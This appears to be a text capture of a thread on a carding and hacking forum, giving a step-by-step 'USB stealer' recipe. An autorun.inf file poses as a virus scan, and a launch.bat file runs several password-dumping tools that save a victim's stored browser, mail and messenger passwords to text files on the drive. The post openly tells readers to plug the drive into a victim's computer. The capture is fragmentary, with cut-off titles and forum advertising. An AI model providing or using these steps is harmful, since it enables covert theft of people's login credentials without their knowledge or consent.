 USB STEALER - STEAL PASSWORD, LOGIN DETAILS USING PENDRIVE OR ANY USB DRIVE | Crdcrew.cc - Carders Forum - Carding Forum - Hacking Forum - Credit Cards - Dumps — Tor Brow
[JOB - XMR] The opportunit
USB STEALER - STEAL PA
https://crdcrew.cc/threads/usb-stealer-steal-password-login-details-using-pendrive-or-any-usb-drive.18034/
HOME FORUMS WHAT'S NEW MEMBERS Log in Register
ACTION= Perform a Virus Scan
Save the Notepad and rename it from New Text Document.txt to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
1. Create another Notepad and write the following text onto it.
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
Save the Notepad and rename it from New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
These were simple commands to start up our password “recovering” programs as soon as we plug in the USB. What
we just did here is simply hook up our launch.bat batch file to the autorun.inf file that automatically runs when the
computer detects the USB. In the launch.bat, we started up our programs and provided them with file names as
parameters so that each program should put in the passwords in their respective .txt files.
Now your USB password stealer is ready. All you have to do is insert it in your victims computer and a popup will
appear, in the popup window select the option (Perform a virus scan) as soon as you will click it, your USB password
stealer will do it’s magic and all the passwords saved on the system will be saved in a .txt file. I recommend you try it
Update Telegram
JOIN CHANNEL